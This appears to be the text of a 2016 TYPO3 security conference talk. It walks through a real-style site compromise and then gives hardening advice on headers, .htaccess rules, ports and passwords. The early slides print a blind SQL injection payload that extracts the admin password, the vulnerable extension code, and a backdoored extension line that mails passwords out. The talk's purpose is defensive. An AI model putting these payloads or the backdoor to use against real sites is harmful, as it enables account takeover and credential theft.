TYPO3 Security CertiFUNcation 2016 Publish.key
Werbung

TYPO3 Security
Jochen Weiland
CertiFUNcation 2016
Do you know Belarus?
Do you know Belarus?
Minsk
1670 km
Even if you don’t plan to
visit them…
They may want to visit YOU!
(or your server)
They Check for SQL Injection in Extensions
with sqlmap
/index.php?
filterinvolved=&id=826&note=note6&filtertyp=1&filternote
=3 AND (SELECT * FROM (SELECT(SLEEP(2(IF(ORD(MID((SELECT IFNULL(CAST(password AS CHAR),0x20)
FROM be_users WHERE admin=1 and disable=0 and deleted=0
LIMIT 0,1),33,1))>1,0,2)))))
Extension contained this
code:
$add_where[] = ' AND '.$_GET['note'].' = '.
$_GET['filternote'];
$sql = 'SELECT uid, einrichtung, pdf FROM tx_......
WHERE pid = "'.$pid .'" '.$add_where;
Now the hacker can login as
an administrator
• View/modify/delete any data
• install t3quixplorer
- has access to file system, can upload
any file anywhere
…and leave some backdoor
But this is not all…
• install local saltedpassword extension
(priority over system extension)
But this is not all…
• install local saltedpassword extension
(priority over system extension)
• Extension has a special feature:
But this is not all…
• install local saltedpassword extension
(priority over system extension)
• Extension has a special feature:
protected function cryptPassword($password, $setting) {
$saltedPW = NULL;
mail("[email protected]", "TYPO3", $password);
(or mail(„[email protected]“, "TYPO3", $password);)
What to do next
•
•
•
•
Take web site offline
•
Notify users, customers, authorities…
Find, remove and clean up all affected files
Find point of entry and fix the security hole
Change all passwords (Backend Users, Frontend Users,
MySQL, Install Tool, Encryption Key)
Security Threats
• Information Disclosure
• Identity Theft
• SQL Injection
• Code Injection
• Authorization Bypass
• Cross Site Scripting
(XSS)
• Cross Site Request
Forgery (XSRF)
Published Exploits
June 1, 2016
Joomla
1148
Wordpress
900
Drupal
26
TYPO3
15
Source: exploit-db.com
Passwords
Secure Passwords!
• Minimum length of 9 Characters
• Mix A-Z, a-z, 0-9, special characters
• No Personal Information
• Nothing from a Dictionary
Secure Passwords!
• Minimum length of 9 11 Characters
• Mix A-Z, a-z, 0-9, special characters
• No Personal Information
• Nothing from a Dictionary
Secure Passwords!
• NEVER the same password for different sites!
• NEVER login anywhere without SSL
when using public WiFi!
• Use a Password Manager!
You all follow these
rules, right?
Source: https://www.leakedsource.com/blog/linkedin
Keep TYPO3 Source
and Extensions up-to-date
Subscribe to TYPO3-announce on lists.typo3.org
Security Bulletin?
Install Update asap!
Use Encryption
• Provide https:// for everything
Test your SSL
Certificate
• https://www.ssllabs.com/ssltest/
Never trust any User Input
User Input
• Data submitted in Forms
• Data submitted as parameter in URL
• Data submitted as a file or file name
• ALWAYS filter, escape, white-list
Information Disclosure
Secure Headers
• HSTS: Downgrade Attacks, Cookie
Hijacking
• X-Frame: Clickjacking
• X-XSS Protection
• X-Content-Type-Options
https://www.owasp.org/index.php/OWASP_Secure_Headers_Project
Add this to TS Setup
config.additionalHeaders = strict-transport-security: maxage=31536000; includeSubdomains | x-frame-options: SAMEORIGIN | X-XSS-Protection: 1; mode=block | X-Content-Type-Options: nosniff | X-Powered-By: nothing
HSTS - HTTP Strict
Transport Security
• Browser should only connect through
HTTPS, never HTTP with this web site
X-Frame-Options
• Prevents display of content if embedded
in a frame of other web sites
deny
no rendering in frames at all
sameorigin
only in frames from same domain
allow-from: DOMAIN
specifiy allowed domain
X-XSS-Protection
• Enables Cross-Site Scripting Filter in
Browser
1
Filter enabled, Browser sanitizes page
1; mode=block
Filter enabled, Page not rendered
X-Content-Type-Options
• nosniff
Prevents IE and Chrome from MIMEsniffing
• CSS and Scripts will only be loaded, if
correct MIME type is specified, i.e.
text/css
text/javascript
Disable Directory Index
Disable Directory Index
database.sql
Apache Configuration
<Directory/path/to/your/webroot/>
OptionsIndexesFollowSymLinks
</Directory>
SQL Injection
Add this to .htaccess
# deny SQL injection attacks
RewriteCond %{QUERY_STRING} union [NC]
RewriteRule .* /404.html? [R=301,L]
Restrict Access
Never use FTP!
All data is sent in clear text!
Restrict Server Ports
• Port 80, 443 (Browser)
• Port 22 (SSH)
Database Access
• Limit privileges
• Don’t allow access from outside
• Do not bind DB server to network
interface
File Access
• Do not allow access to file extensions:
.t3d, .sql, .ts, .bak, .tmp, …
in .htaccess: <FilesMatch "\.(t3d|sql|ts|bak|tmp)$">
Order Allow,Deny
Deny from all
</FilesMatch>
Extensions
• Remove unused Extensions
• Remove „Development“ Extensions
from Live System
- phpmyadmin
- t3quixplorer
- extension_builder
Deny Access to Hacker from Belarus
• in .htaccess: order allow,deny
deny from 178.122.
Helpful Links
• Contact the Security Team:
security @ typo3.org
• Read the TYPO3 Security Guide:
docs.typo3.org/typo3cms/SecurityGuide/
• Subscribe to TYPO3-announce:
lists.typo3.org